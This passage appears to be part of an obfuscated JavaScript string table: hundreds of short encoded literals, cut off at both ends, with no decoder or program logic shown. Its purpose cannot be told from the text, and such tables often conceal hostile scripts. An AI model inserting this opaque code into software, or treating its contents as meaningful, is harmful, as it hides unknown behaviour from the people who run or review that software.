08zW6TSWQOgWQizwvG','qmoeW4RdJYG','W45NW441W7W','W7aNxSoYW5y','WRRcNmovl8kg','u8k1jmkI','W7/dLCouySok','WQX8rmobmG','W6lcUqpdRSkS','vu3dGCkHW7G','vCoJW5xdIIm','x8knBCkdlq','b8oJeSo8gG','nSk1s8o7W6a','WPRcSmowW7nz','iJ9cW4Lh','WQJcMmoIW77dRG','WPpcU8ojdmkn','W6NcGc19dW','p8oJWOXFWRu','qJpdMNvi','ExRcMmkxqa','WPJdPsfNmq','ahCxWOpdQW','W7BcSCoJASoF','WQncW7NdGvC','vxpdRmovsG','dhawWPFdOq','zCoRdSo8eq','e1iLCcC','FCkHoCk3sq','wtnbWRqT','WQiIW7xdKmoZ','yCk4EsddIG','W6OMWQpcPce','vCkuFHFdLW','qde9W5bd','WRhdHILgbG','W7lcOrxdT8kk','sCoEz8olW40','umoSW4JdJI0','vdFdKgTf','s8o8W5WOvW','hMLQW5lcKq','WPhdLs/dGSkp','ECo2dmoJgG','wmkpB8koja','o0W9WQBcGG','W6NcPq3dSrq','W5udyCoBW4K','W7qVumoVW4K','vmo4W5FdHsm','gSk2W4BcQeC','W59JW4mSW6K','CCkbdmk+va','WPycWR5xwa','ESkYEJJdJW','CmoKbCoIba','xLe+WRJcNG','W6X7WRXEra','aKX/fre','mWBcNdjC','x1hcJCk9Ea','DCkmpCkEBG','WOtcOSoegSkn','WONcSSodW69w','lXlcOXDt','WQCMWRXFrG','fCkclMLq','WOS8tt9K','zmoQWQaTDq','WP8PW7/dUCoZ','mKGMWRFcIq','sZldLxDw','f8kslL9Y','jMddISouqq','WPOmW51eqa','nSkFiMvU','WOfwxCoNhG','sLxcH8kIAG','WO3cV8oigmkz','lqpcHI0M','j8k1kwzU','zCkPBdBdKW','ASoaWOy0Ba','lSo+jmkeuq','W684DqjX','gSkAWPddKx8','WP8IW6uXWPe','W6JdMaZdKs4','WPJcQN/cLSoP','hH56WO7cGq','s0XCWPVcIG','WQiiW65DW6K','WPtcOSocbSku','W63dN8o9W6zIW45lWPy','WQxdUeZdJSkF','jSkXW7hcQfW','WQtdVdWAjG','lK8BoGC','W7b6W44ZW40','WP0MWO9+wW','WPtcMLlcMSoC','FrnfWPKP','WR3cImoWW77dQq','kmoMBmoGDW','WPCZBHr0','W5qCWONcTYa','omk4W6BcSKu','hJlcGrLF','ud3dJNDr','lCk5ASoyW5K','m8k4W6tdHdS','W6tcQ8oTx8oT','o0e5WQtcIa','r8oXW4BcQmkn','lbxcVaXE','y8oQW4RcM8kA','hSkEsmo6W70','WQBdRfhdJCkF','kdLmW5Hm','WOnLW5JdVeC','adVdG8kSW4e','W5OeWO7cHIe','lgxcQ8ovuq','mCovgComW6S','aCoecmo7W5a','xd5RWP4F','W6ZdKrBdIJC','WPVcQSoJlmkT','WPRdUWn/aG','ymo+eYBdHW','e2GbWP7cLq','WPpcSmoicSkB','vftcNCk8zG','kHhdOmo4W64','WOFcMmoEW4pdSa','WOnxW7BdVeC','WO/cQ8o0oSkp','W7qOw8ocW6u','mSo9eIP7','W6/cVHNdHmkk','W58aWRfuW4m','Fw7dRmk5W6m','WRKVW5RdVCo5','qSo6W4dcQCkt','qIBdI30Q','BmoPaCoueG','FSk0BtldJq','nafVW4rS','w8kAAHpdTa','WOddUaPYha','jgNdNCohva','wCk7pCkhEW','W6iXw8o5W48','hgyDWOtcVG','W57cVSojASoL','WPBdLY54kq','W7lcT8kmWQBdMa','dCoWvmoOqa','v8ouW5xdSsO','W7ddMXJdNZW','mCoet8o/Cq','lCofxSoMza','jMJdQmoRrq','W47cSSkrWQJdMG','lGfAWRxcQq','WP3cT8oecmkz','W5mBWQVcMtO','WQikW4rCW6G','WOlcMCoDlSkB','W7JcQ8kgWR/dIq','sCoMW53dJYC','cLGweIC','sd/dIgvE','j00GWRNcGG','amollCoqW50','WO3cPMayW7K','mmk5W63cRuC','WPKaW5tdKmo/','WR4KW7tdO8ot','W6ZdPgFcTsS','wtRdIhjm','W70CWOjOW6y','pXWxWP/cRW','W6KAWOtcKaS','jdBdQSkSW4O','DmkEWPJdMCkM','A8kCBmkZiG','heGvbcS','jd9eW55j','tmk4x8kZea','hSk0Fmo7W4i','iq3dTmkoW6e','h0GWWRVcQG','W5KjWQj+W5q','WQ4kWPxcVbK','WQzoW7FdMLq','pcDmW4Dg','WO5oW5pdMxi','W6ZcRXBdPCkw','WRtcN8kAW6NcLa','aCowncPV','igrjW5JcQq','htpcI8oTW7u','WRdcPCoEW4zf','WPugWRXluW','W4PIWPZcMaa','mSkJlNnW','uCkkgCkPrW','xKWRWRdcQa','jXlcRazo','CSkSmCk4vq','E1VcU8k8qa','W7PrCar3','WPhcSSo+g8ky','jLCqWRtdKG','xmkkWQ3cPKC','W4ZcKSk7WOpdGW','W6m2WPD8WP8','rZTRWP8j','hmothaP4','WR8nW7zpW6W','WPGMq8o8W6K','lsFcNGnN','D8kfWQpdNmkR','WOWoWPKKW7S','WQBcTCoECSkv','rSoHe8olEW','WQ0TWOJdTmky','ymkuWOddMCkM','E2ZdRSk9W6W','jCk5W7JcJuy','W5HHW5C0W7i','W63cJSk6WQNdQG','W4fNW4KWW7a','iSkPymoeW4i','hq7dUSkwW4O','EwJdTmkKW7O','WQFcLeeBW4q','nqxcIJmZ','WOXvW6xdTSoM','amocWOjyW5K','W5Cbvmo+W4e','z8obW6dcSmkU','WPagWR9txq','bwWcWRpdPa','xMm4WPZdOa','WRJcI1afW4W','g8oqivqu','n8k7lwzX','WQnbsSooaW','sLFcKCkDBq','WO0EWOH0xq','W63dIr3dJZ8','WQWTW4XNW4S','WRBcL8oJW7/dVa','jbvlWPxcPq','W7RcVbtdQmkN','evOacsW','vCkXWPxdMCkR','WOpdMLC6kW','imo4edL0','r1dcUmk2Aq','W6/cVCkyWRFdIW','W5VcNh8akq','mSoWWO5dWQC','reddUSkaW40','W7FcO17cVmow','kSoyxmoIAa','W6RdHqVdJcq','oSoAtCoZEq','umo0W7dcP8oZ','WRi6W6ldImoN','WQ4PWO7cKdq','t8klE8kljq','W58mrSoDW6O','i8oweConW6S','D8kUFc/dMW','WPZcL8osW7VdKG','WP7dQab4eq','WQBcT1umW4i','W59RW5GUW6W','WOpcMvNcICos','lN3dL8oauW','WRxdR0hdH8kd','ySoVcSoIbq','WRCvW6feW7m','WOjtsmo8ba','sSoYW4VcTmko','WROrW7HDW7W','WPS0vZTQ','W6KCWPX3W7G','D8oMWQaVDG','WPlcRSoabCkB','WRZcNb8','g1exhcm','WR8EW6zzW7y','WRrsW7RdGKi','WRFdThefiG','lSo5WPLoWRG','WRNcKKSrW54','WP/dIq/dNva','fSoFDSobqa','wSkEzmkajW','haxcHI0M','afH/eZa','bNJcQ8okDa','WOGXsYrH','FCogbs/dSG','W4j+W4mKW7i','WRRcLCozW5xdJa','WPiMvYfW','WRjxW6BdN1O','umkUESkTgG','WP3cK0VcSSoq','uCo/xCoZzW','W6tcN30maWeMzSkmgq','vSklWPeVwW','jCoftCo/Ba','W7FdGq7dJJq','WRBcR0GMW6a','CWvqWR0P','vCkrWQddHCkL','WOv3s8oohG','WOePW6ddOSoK','WRlcJL0FW5W','W47dN08Tpa','mItcQIfj','v8kkzSkfiq','pa7cOqvF','WPiCW4pdNCoK','iSkPjgXJ','WRdcNSoAhSkR','W6W8WQbOW5G','WQ8TW7ddO1a','mCoIWPbnWQC','oSoaa8oEW6O','u8kGtSkpea','nSoCaCooW78','W6JcQGJdQSkF','FKZdO8kDW40','ymktzrxdTq','bHVcNSkpW4q','nCkbaffz','DCoeW73dJKi','mghdNmohuG','W67cRbVdSSkg','ou4ZWR7dKW','oHuIWPddJW','qNxdI8kDW6S','vCo3W6NdQqm','bmkNeuJdGW','WOhdUfxdPmku','zmohW63dHcS','WQ8RW5/dLmoB','FSkwWR7dPCkR','Emk8bmk4vG','oXVcQHvz','madcVHjw','jCkfbmkrea','grrRWRBcQG','WQmDW5RdP8oz','frxdVCkQW4K','W5xcLCoMWOZdOW','WOffvCoGbG','WQldUNSFpa','W5Ghw8o5W4W','WOdcRmkbWPRdVG','nrldPmkjW7y','zXJdMfnR','oSkrvmoRW4e','WOddRe/dJSk7','paD2WPuw','DmoSgYZdPW','W5FdVH/dQrG','WPKQW7FdUmoU','W5dcRSkdWOxdGa','ksvqW4DE','fmoOdmo0W7O','WOxcU8osc8ku','wuy+WR1GW5pdPNqPsG','ghedWO/dPG','WOm9W6pdV8oL','jhpdSmojtq','m8k/W6dcUuC','xe3cMmkjwW','urVdRwXR','W6xdLCoLBmoe','WPG6W6ldSmoY','WQD+W4uvW5G','w8o4lqBdOq','bmk8hvLf','jSocW7H6WQ0','WQ4zW5ddKmo5','pZ5mW41d','WOvcW5ddTva','WOhcJ1lcS8ou','WP1grCoUgW','W7hcQmo+x8oZ','lrFcP3Ty','WO8RW6BdTSoN','kclcRrrl','mI/cSWzk','WPCkuazJ','luOaWO7dHG','WOJdGg9McW','WQ8yuJvY','ECoLfCoUda','W54gWPXHW5a','WQJcImoTW7pdRG','WONdQ2uEbG','W7ddKqBdJI8','Dmk/wJ7dKW','WRhdJeZdKCkH','od1jW7XX','pSkuW4dcLx8','WQhdV3uqla','WR/dThmAcq','g8kitIZdMq','nSoJWPDDWRe','WOmPW7RdPSoN','WRldQ3KEkW','WOxcJmoelSkG','FrTpWP4V','WPb9WRDiW6K','zSovEJtdLG','WOe2WR5AFG','WPCYwIjI','dLKqbbu','gJpcVIvo','x8oVoqldOq','WRBcRMxcNSoZ','FCkTwIRdUW','W45SW5aOW5G','WPv3W7BdV1a','gKKseZu','j8o2lmoiW6C','rSo7W6BdLqm','vIrZWPqw','W4D8W4iOW68','WOGEW4XcW7C','pWFdPmklW6m','WOvCvmo7aW','kmk1BSooW5u','WORdQ1WbdG','WRxcJmo3W77dVG','W4jLW4mKW7e','xNKHWR7cUa','sdTKWOWu','n11PW4ny','WO4QqWDr','W7hcQmoWW719','hhaRWQBdOW','FConeGldGq','ae4ddYq','WQSCW4FdQmky','kCo/wrhdHq','WOyYwcLV','kv4+WQlcGW','oCkUA8orW5K','Ch3cVSkQqW','xe/cGSk5aq','W4JcUCk7WQBdOa','jhZdNCoxwG','rCkonG','W6urqSocW6W','WRLvW67dG1a','sSoGW4RdKdO','lHpcMtL8','W6HTW6yRW7O','FIfJWRSm','WOtcUCoDgmkx','maJcIHbY','WOpcPmouW5pdIW','WQHhW77dM0u','jmoIWOzmWRi','W5CND8o4W4i','W4CcWOJcTY4','x8oLW5BcP8kB','WRNcLCo4W6ZdTG','WPNdTWz6ca','WRGfW6rCW7C','wmocW6RdQY0','tLFcMmk0Ea','cKK1oa0','WQ4fW7faW6W','kCk1yCotW4m','WOpcSCk/mSkK','zCorW6xcHCku','sK/cNSkQBq','z8k/EZtdLa','otVdNCkAW4y','WOrgsmoHaG','CmkmbmksxW','W6hcUa7dTSkm','pSomcSouW60','l8kVW6lcQ0u','W73dRbtdSGO','WRhdRLtdH8kb','jSkOF8oFW4O','chKHmIW','ACo3WRS/za','WPJcJetcRSoV','W64gWPvCW5u','eSkScmk0CG','WOzxt8o6aq','BmkpWOxdHSkV','WPpdVwzriW','W7VcR8oMxSoQ','WOzdtCo3gG','WO/dLLmjha','FmkqWP7dNmkW','W5ufWQRcKbG','mSoMxmoyCW','bf1/cJi','WORdGaJdLrS','B1tdOmkLW5S','d3awWPpdPG','WRDwW7pdMLG','WQtcM8oUW7BdTW','bXbYWRJcVa','kmond8onW7q','W6ZcRrldRSkF','ASkhmCkqCa','iH3dUSkaW7u','t8oJW5/dLdu','aSoHpCk1W6S','sxddNSoCW70','E8kSWOhdO8kk','dIrDW5b8','W6pcSmkrWRFdMG','W7hdQrJdLZa','WRBcSCoRW7ZdIG','WPKIW4ddSmky','lSoJWOXEWRa','W7JcI8ocxCoZ','WROxW6bBW6G','xmkYWO/dUCkg','aSk+BCoFW4m','o8kPjxfW','oHvMW5PF','ifaKWRNcLq','vZj3WOei','zCk3j8k9uq','b8kQrCkBBW','WRSjWOhcQIS','A8k8jSk4sG','WOxcVSodW6bC','m8outmoVAG','wrpdQvjh','W74lWObSW6q','FmoGnmofbq','WOaLoZ4l','g8oQlmo/','WOzqumo4iq','iSkNW47cQLe','WPNdTWnTdq','W4KDWPxcSrG','WOpcQ8oBgCkl','WPiUudnY','WP9rv8oSba','WRmwWO54zG','aLi+eZi','WOGQqJDZ','WQuaW7PdW7q','j8k6W7NcVLC','hmo8sSohgG','WOvlt8oMaG','W6ddJXldJtm','W7xcT8oJw8oY','mCoSeIrJ','W7VcSmkgWRZdMa','pLSimIC','rdrOWOSh','c2SmWOZdPG','tSo6WQRcQmk+','WRJdHaP/Aa','WOXxWPRdNuy','W7tdGI7dQc4','C8oAhY7dKa','sJhdI3Lo','tJ7dH2zi','tSk5WRtdOCoo','WRFdVwqhpq','mSksW6lcSvi','oSoilmoAW5W','rCoud8k1W4K','WPZcL1lcRmof','W6hdNaJdLIS','jSkwohHI','W6OyWP58W6i','CmkSpSkVDW','iYbqWRfy','f8kjWOpdHSkP','W6NcVrxdSmkh','WOvMW7RdNvy','W5K1FmozW6O','ea/cRY1h','wxlcNSk1Aq','W47dKweobW','jGRcRrHy','lCk4DCooW4a','WPdcSLacW5K','W6ldGCkNBSkpWPZcR2hcIeq','CSkeWO7dLmkP','WOWbW57dLmo7','yIFdLh1V','s13cUmkwBa','jtDdW4fh','F8kQjCk8tq','vSoRibddRa','wYZdQvbo','pXZdPmkrW64','W7/cR8o/s8o/','WRhcKSokW5e8','WOtdHYzria','lCk2W73cQfK','W73cQ8knWRJdMW','wtBdJwzc','WOlcUSk9WOjU','WO9NW5hdKMe','WQhcHvyzW44','WPtcMmkCWOddGG','W6/cRmo9rmoK','iSk1A8oqW5q','iSkQkhbU','WQypW7TqW6u','W4r3W5uVW60','W4RdNbldVeW','umoMW47dHZy','peWOWQZcNa','aMaCWPe','ar1/WR3cRa','WRFdUKNdLCkc','xmoQhSo+W7y','WQBdNwzWea','W4WVWOFcKqe','WRZdR0pdGmkv','BfdcOSkOtG','uvBcLSkHya','WPRdQWTKaq','wSkBBCkkpW','u8kqWQxdVSka','W6vyW7qNW7y','WP84WOD9Eq','jSoXgcL/','nmoTgSo1W7C','jsPCW5bp','CSo9W6VcMCk4','umkswrhdRq','WQOUW7NdTfO','i8oDe8o3W6u','WR/cPv/cVmoY','WQldS0NdMmkc','q1P2WQjw','BmkDlCkWEa','n8k+W7RcRv0','WQZcK8oYW73dTW','W7JcQSoVrSoZ','WQffW63dH0i','smoJW5hcTCkm','pSojbmojW70','mCoCsSoSyW','pmkzsSoXW70','z3moWONdQa','WQ4EWOJcUbK','W6BdGr3dKJy','CmoYWQeNzq','W5P/W5yMW7i','o8oJaZzG','tdlcLmkyzG','W64HqmoXW5e','WQRcJ0hcSmop','kHBcSWXk','axukWPxdSa','jmoJWP1kWRm','BCkjWOddHCkW','hL0xWPNdJW','jSoEh8ovW7y','WOm+lIL8','WOnkuSo5ea','WPJcM8oshSkO','W7hdGaVdItm','FmoQk8olfW','BSoYWROOyW','ASo+hCoRea','aSkBnvfJ','W6FcLNRdQSoR','W7CWy8oHW48','vSoWjHVdRq','rJ3dHhjc','WOBcJ34MW6i','kCkyWOjiWOS','WPtdShtdUmkB','W4T4W4mJW64','W6qgWOjKW7u','WQtcK8oIW63dSG','WRtdVaXCiW','WP4cWQfjwW','BCknWP3dM8k2','W6FdIhldUbe','WRZcHuFcOSoZ','WP/cPx/cUCoP','WQHgW5FdVf4','W67dVXVdJba','smoOlqRdVa','lSo/WObiWRq','rmo4W5dcS8kp','j8oHa8o9W4y','mbhdVSknW7m','WOKVqGnJ','gXTTWQVcTa','ACkiWPBdH8kI','hK0qWOVdIq','txpdJSkxW5O','WQ7cUh7cOCos','kmk1y8oAW4S','wCoZW5pdLYy','W74kWOblW5C','WQRcTh4dW5S','WOpcRSowgmkv','WR7dGsDSeW','dgtdQmosla','vSoRW5pdHdO','BmkTzCkoja','oCoGhsj1','WRZcICoyW4vM','Ce/cTSkjFG','v3dcGSkJta','f07dVCoWva','zCk4Fd/dLq','dhWvWPxdTG','WOxcQmohgCkr','WR4FW7PfW6y','W6JcTHNdTmks','WPxcTxCeW64','WQWvW41LW6G','WQVcISoRW7BdQG','qZxdJhnE','qSkOxXeh','wvJcMmksqW','gK0+m1O','W4TGW48WW7S','xCkDd8kmsq','WReFWRDWAq','jSoNeY1R','WPyMWR5uxq','jhKsls4','DaZdNSkdW5W','owCvWQBcJW','n8o9vSoYrG','iu0IWQhcIG','tmoaW7FdTJy','uCoVW4FdNIy','uavjWOKw','W5KuWOVcUIm','WQ/cLLmhW4u','wCkECmkpmq','WOtcRmohd8kV','FN7cTSkdzG','WQv6W4tdGeW','z8kPtWpdUq','WO7cMKtcR8ot','tCkqEmkknW','kCkmD8kWW7S','DCk2AftdIq','W5mBWONcPZu','WRtdTxSgjW','gSo9A8oVtq','n10MWRdcMq','WPJdUXbMbW','W54GWPfhW58','wtddLwPm','vcBdJhLd','WO9fW6FdH3m','WO3dG8k/eCkJ','zSk+ucNdTq','qSojfmovaG','uxpcH8oaAq','cmoGW603WRC','hcNcIdjE','dHTRW7Hl','eqdcVaLx','uSkarmkMha','cmknW7HlWOG','kYL+W5Hn','W6xdGb/dKtS','s0/cJ8k/qG','kmkUCmosW5a','W5tdR8oFW5ldJW','ASk2cmkVwG','WOvsW7ZdTvO','WR/dRsfNea','WQDzW7ZdNLK','mCoZdZ1/','W5lcOSoUymo7','kmoce8olW7q','tSo5W57cU8ki','tColfmoNnG','W4PIW5yKW7W','pmokgc7cJG','k8o5WOzFWQ0','isTcW4Xb','WPTAtSoLgG','WOSRW41jW6S','oCoHmc5u','WQXuW6tdIvS','W7ePwSoPW4e','suJcSSkjzG','qXX4W5nV','WP7cP8oFW6vB','k8kZyConW5C','WOK9tsnH','vCoZW4RdIYS','zCkIEsZdKW','WQrgt8ozfa','BCk7kCkVuq','WP8pWQ9htW','sSokWRuCrW','WOSOvZHU','sWddH2TQ','pv4YWQ8','W5X9W4KJW60','W74HxCoKW5y','yCoTWRSNyq','W73dKW3dMcq','mxddT8kmW7q','yCoKc8o8cG','EmoPemoReq','kbJcPqzy','svldRmk+aq','jmoRjmoEWPu','WOHxrmkdfW','B3pdQmkRW60','W7iMwSoZW5C','mCo4WPHuWQG','k8kTBSovW5e','pHhcRa5t','tSo2W6RdNJu','zSk9lmk1va','W7WbWPvGW4S','mmonemodW78','rsb1WOSB','lSowt8oWzq','z3aoWONdGW','FgBdT8kHW6C','WOjvx8oGdW','xmkyubtdRa','s8o7W5ZcS8kf','smoUpXNdVW','W6vbW4CNW5i','k2hdGSonqq','A8oKW5tdHSkz','amo3bSo4W6i','W63cUGVdVCkl','FNpdGmk2W7a','WRqEW6vzW7y','W7xcLCo2wCoF','n8oXa8ozW7G','ueBcSSkOsW','WPtcJSoPW6HZ','W5RcRrldKSk3','ssldK39h','W68zWRFcUqu','hmkzW7VcVMm','jL0MWQ7cGG','WROpW69EW6W','WO3cJf4tW5S','t8oJW5hdOYa','Eg/dVSk8W6y','ksPDW5jh','W6/cRaxdOCkC','WQ7dQMqBiG','W4FdGa7dT8kt','n8ocWObrWQm','B8ksurZdMG','iSkDi3Dc','WP9vuCo4fa','BCooW4pdGce','W5inWPhcPIO','tSkgF8kmiG','dfOsbJC','W4CTWRFcVYy','bSkqW6/cINS','W6pdUbFdLZa','xCo+jIJcMW','v8oXjXddHG','WRhdTvpdJ8ky','WPtcRmoqdmkk','iZddPmkxW5m','a2iiWPFdOW','WOe9WRX+zW','iCoybGPT','nd5tW4jC','w8o7W4RdIcm','W6RdUq3dKIG','fSogr8oTBq','kCkVFmoAW4C','BSkOWP7cU8k5','rSoQW5/dIsu','pHZdUCkbW6i','W4FcSCoLvCo8','pCk9DSogW5a','nbFdGSkIW6S','dHddG8oErW','WQeUW4XSW7K','W73cNGNdGSk3','WOtdUHTTda','gmk1wJtdJa','WO4RrdPZ','WP9wrmoVhq','x8kMCSk1jG','eYtcHYDP','W6hcLSkCiCo9','qtldPSonfW','AmoReCoZgq','Bmk3jCk3uW','W4rOW44NW78','mmozWPT0W5K','W4KUWQZcHcC','tNpdRmovzW','bbz/WRVcPq','smovimoLmW','W7VcLrpdGmoR','pGVdPCkAW6W','WQ1iW7ZdIuW','pmoHCmo8za','lSoUWPbdWQy','WPFcHCo8W4zA','WR3dGWbzbW','B8oOdSoHgG','zSoaWOe8gG','i8oXeYP8','WP9qzSoIla','WO3cTmojfmkh','WOyKW4hdV8o+','pIC4WPxcOG','pmouumo5yG','hmo7FSoyyG','WOddRWDHdq','qmolW6VdQXG','lg8ZWPBdPq','FSoXgcZdTW','zCorW4VdKqi','FCobgWhdPW','WP7dTW19eG','W7BdGbpdKZW','WOZcQCo0W5VdNa','m8k3kgP7','u8kFCSkziG','chqqWORdTG','bmoYcmorW4q','W77cRa3dTCkw','WRJcHKqaW4C','WPBdT2JdKCkb','WQxdP24Diq','W6WyWPtcTWm','WRjSW7NdHfC','W4VdJH3dLbm','nXddS8kMW4i','WRFdIan2lW','WQhcGb1DkW','W55cW44aW78','jgW3WOldTG','WQJdNxOLuW','BuBdUCk/W4a','W6NdVgz1nq','fYZcVYvy','mSk6W6xcSfW','iSoKWPTDWRu','BCkIjmk0tG','cdPBW4Ta','c2xdJSobxq','WRFdGYJdSSk+','jg80hXu','ptfdW55p','W71+W5GOW5e','hmkHjMLd','WORcK8oCW5FdNG','o2uDWPNcVW','W6ZcOrpdOSkg','WOGKW7RdQmoW','wh/cQ8oHrq','WRddGsXn','WOWCAsD8','r8o/bbFdOq','WQGrBaD8','WPyFWOLirG','WRSgW7DjW6O','A8kPlmkQxW','z2VdMmkcWOC','xJn0WPex','kCkWvSkWW7a','omk0lf96','W69bW7iQW5e','jwG8WPtcIW','WOLqtmoNba','ygldImkwW48','WOJcIvtcTSoi','vWBdLhHC','oCkAWPdcUdS','W6NcNSkaWOhdQW','DCkPCs/dJW','W7CpkmkfW6K','BCoIamoYbW','WRxdI0NdVSky','BmoZW4ZdKXK','j8kyWQzSWQG','w8oqfaLX','WQLsW7xdM10','omkVW47cJdS','ESkuDd3dUG','W49PW40VW6K','W77cQbNdPmkg','rSokF8kima','WOVcP8ovW6Du','WPJcTmoqf8kd','WRe8WP5dja','umoTpbldTW','g3ivWOpcJG','WQNcJKmAW4a','EmofatFcMW','huWlhY4','q8ojWRuGBG','iSotWPriWPe','iN3dKmoivq','W4NcLcZcNmku','W7lcLbtdISo+','WPaMvYb1','pmk/W7hcP1q','WQylW53dLSoc','uSkkWONdNSkL','WOq8W5ldG8og','WPVcGKdcRCoe','DmoXWQuIyW','WP4RW7NdOmoI','W7XCW4WaW54','y8oLaCoLaG','h0WBhsK','lwyWlaO','WQldT38zkG','zCoThSo3ga','xmkgACkKbW','BmoJd8oNcW','W4f4W5K1W7m','x0PKW4D4W7pdNfy','bHHHWRJcVa','oKS6WRVcMG','WRJdNumCpG','lCoNxSoOdW','FCkBWRJcU8kc','WQBdVXPGAW','W6CWWR18W5W','WPNcQ8o3W41+','kmoBw8oUAW','vCo4iGJdTW','v8oTWPSayW','emoXDCopqG','oSoltCo8Ca','cSoqBCopqG','WRBcLeSpW5S','nCkzWRpcV1PfoCksWOJcUXa','WQNcJSo2W7/dUq','W63dGWBdLZa','W68wWPn5W6m','qmoxWOqhvW','WQtcS3mLW4y','W4maWPhcUtW','W7RcOsFdHmkQ','jSopc8oxW7S','W5GJWR5hW4u','gJJdM8k5W6y','W7pcUCkfWOZdLa','DSkkWO/dNCkY','W7aJvmo4W5m','F8kBWQpdNSkP','W4v9WOrnW70','W7vzrCkfW6K','W6RdMqRdMJi','y8krWOBdM8kT','WQ4gW6zoW7C','cKeCcYu','W45IW5aYW60','aSk6iLfx','emo/umoOtG','w8oIpIvt','ANFdVCkNW6i','W45SW5G9W7W','W7/cQWRdTCkn','WRddVNWgia','W6ehDSoYW5S','rSooq8keca','nYTzW4zs','jJPsWRfD','W7WMWPrpW4m','nKuRWPVdTG','dKKBdcu','W7pcVaRdPSka','ptHeW49j','tmokiCoina','W7hcQ8oHxSoI','W5hcNwq6W5PXWOO','zNddImkZW6y','guODhda','nSobcmo1W7K','sxxcTCk8sG','q8oWW5tcVmks','WOqYvcjI','DmkQmSk+tG','ktzgW4nB','ECo1W5tdVZ0','WOuwWR10W74','sCoYWOddL8kp','jSoLfIrG','WPRcSColgSku','WQRcMCoWW6xdSG','h1ODetu','D8orWROLDW','cd1+W5mM','W4ODWOJcVWK','WQNcGuCAW58','nmoAaZH2','WOhdGKyKeq','WQVcPftcVSoU','WRdcI8o+oSka','eHL4WQBcPq','W7WJmSkveYhdR208Aq','wcZdKN5r','mSoTacfO','C8kVzsZdRa','W7ZdOdH9dG','dmo+FSo4CG','W5uTWP/cSX4','WP3dJxZdSSk1','W7VcRSkqWQ3dMa','uLJcKCk6DW','a8kshCoBWRW','xSoml8ohda','WQpdUSkuW7/dKG','W6BcUCoQv8o8','W7FcQvdcTmoZ','fSoSoGib','W6yhWOfnW5i','W7WjWOjOW70','W6VdMrxdJtK','W740qCoIW4O','W6RcMmk4WOddPq','W5OvWO/dKd8','mCo2ht5t','W5KFWPpcSd4','oJ9lW59k','BCkqWP7dHSk4','W7lcPmo1W4Dx','W74bWPX/W6G','W6BcUmoHq8o9','uY1PWPeB','tSkQDSo7rmoUmCo7','W63dRbpdSHa','xmoJlrhdRq','jKBcGmk4aq','jCoArCoJBG','pbZdK8kwW6O','imoVaefq','WRiNWOnhrG','pSoPhmodW6u','FKBdTmkLW4a','lmkzW4ZcI3a','b2ekWPldRa','te3cGmk2Fa','FM/dQmkLW6u','t8kOWPZdUCke','WQLlW7xdIKq','F8o2a8oJdq','gmoUd8o4W48','dwldOmoxwq','WRNcQ8oDW619','W5nnW6KeW5e','WRNcMmo7W67dPq','WRFcNgCRmq','rCkkmCorCW','lIbqW5Hb','WOhdUIJdTmkw','E8o7pttdGW','WOzDvSoSgW','aCkoEWP9','ocfyW4fo','W48JWPX5W58','WQldVNShaG','vCoMnbddUa','rHxdIf9d','eSkkdCkNvG','ChXtWPBcTW','WPSSt19r','WQtcKSoXW7NdQa','pmoEsSoLAa','W6KsWQbMW70','iJfmW59h','wCk5WPJdPSkP','tCkFzCkpoa','FmkEWP/dJ8kZ','vSoVmaldOq','tcpdMg1t','vHldRWCQ','W6PbW4C9W44','pmo6WOnJWOy','wSkEyCkkjG','WONcIrGClW','W7qXxSo9W5e','WQPqW5VdVKe','WOVcJ0dcVmoj','x8kgyCkajG','wYtdG31D','W608WQNcRcK','sSkhmIBdMW','W6NcLY7dVSkj','WQWnW7nVW6u','axmvWP3dRG','WR0kW6ftW68','B8oOWRW2zG','zmoZWR8LDW','WRtcK0itW58','rmk9E8oDBq','kKa+WRJcMq','xmoNjSo2W6S','WPGprHrP','B8k7mSk0vW','W4v2W4OMW6q','E8k9CtJdUq','ktioWRii','x8oXW4BcQ8ki','C8oSeXddTa','lmo5bZD3','WQZdSgeDiG','WR3dQuxdLmke','tLRcHSk9za','qCodWP4bwW','WOipWPu/tq','C8kOzIpdGq','odXcW4fe','WRbbW7hdNvO','WRPtW7NdG1q','W4bTW4C/W7q','BCooW5ZdGYC','kmogbSoEW74','dstdHXLy','WOJdUGXMcG','WPSrqXzI','W67dUsFdICotWRLYhgS8','WRFcMmoRW7ddUG','WO/cG1NcUmof','kaJcQgi1','FCkNzmkkia','j8ozW5/cTuW','jSkyW4BcSxa','vmkDBmkhpW','pmocvCo6zG','jSotbComW6u','BSo9dmkidq','crP6WRNcOG','o8kYkgHU','smoWec3dOW','egZdPmoGEG','W6VcRmkgWQRdGq','t8odWP4bFa','WRClW6TpW70','qg/cGSoWW5hcQSoop3GA','g8oEj8oAW4K','pSkWACovW4q','y8oaW4pcKSkm','uLNcSSk1qq','n8oCgCotW6K','WQFdO1ldNmke','WOyQW6ldQ8ov','WOBdOX9Gha','WOVcK1VcQCoB','WOzsW7FdG2e','eCoEamo0W4m','W6dcTqRdTSkh','rmoxWPy3yq','pSkJW6pcSua','cJlcRM5O','u8k0EqJdVq','WOirWRjcuG','cveqdtq','j3JdLSoCra','W5C3wCoiW7C','gxqgWRxdGW','W6iWWOlcG8kb','rmkyzs3dKq','W7VcVmkaWQJdIq','WObEvSoRbW','WRW1W7PPW6y','WOOLzH1Z','W5W7rmoEW7O','j8kCtCo0W7G','mSk0jNTN','W4SAWO3cPZK','kCoJoGxcMW','W7tcR8kfWR7dJW','CmkHAdpdIG','bfJdLmkQDa','m8kZW7hcVL4','v8oKW5xcU8kr','tCoij8otlq','W6ZcTaVdVSkl','fmoEg2Xx','WPZdQYJdMmkW','WQjjW4BdKLm','cd8cWQ3dIG','WO8XwJPS','WOtdNfpdLCkY','mSo4WPvnWQC','lmoKu8oduG','j8kwdLfI','WPJcTSo3k8kK','W4eBWPZcQdG','emkdW6NdHe8','WPy1ssHO','FtPRWRuq','W5ylW6XyW6C','wmkDAHxdGG','zmkxi8kizq','WQ/dP3ulma','WRVcGSoXW6pdTq','WO1hW67dVhO','W5TLW6OgW5i','xCkUgmkRvq','pSk/jw5G','WOBcOmojlSko','W5VcSCoiymoX','WQCqW7TgW7K','WOqUvsTV','WOpdUsDzcW','lgFdKSosqq','WQBcQKGrWRy','dZX9WOJcRW','j8kWaxmy','wCo+nqJdVG','laxcQanq','DCkXWPRdKmk2','rCogwWTEcCo5b8ooWPq','CmkgAmktpW','bGzVWOVcGq','W4pdMJldSri','b3igWP/dRW','bWz6WQJcOW','lexdR8o3ra','smk4WPNdLSks','DmkPj8kQta','AwZdGSkaW5O','WQalW6vjW6y','jLyuW6dcJG','W41HW6egW4K','F3Bd